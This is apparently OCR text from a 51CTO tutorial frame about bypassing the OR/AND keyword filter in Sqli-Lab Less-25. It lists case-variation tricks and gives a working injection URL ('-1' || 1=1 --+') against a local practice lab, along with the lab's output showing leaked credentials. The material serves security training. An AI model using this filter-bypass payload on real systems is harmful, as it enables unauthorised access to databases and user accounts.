 51CTO学院
Sqli-Lab 25 绕过策略
1、大小写变形，Or,OR,oR,OR,And,ANd,aND等 --代码中大小写不敏感 都被剔除
2、在这
3、利用
http://127.0.0.1/sqli/Less-25/?id=-1%27%20||%201=1%20--+
收藏 信息收集 漏洞利用 Python 渗透测试 娱乐 资源
Welcome Dhakkan
Your Login name:Dumb
Your Password:admin
or
an d
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' || 1=1 --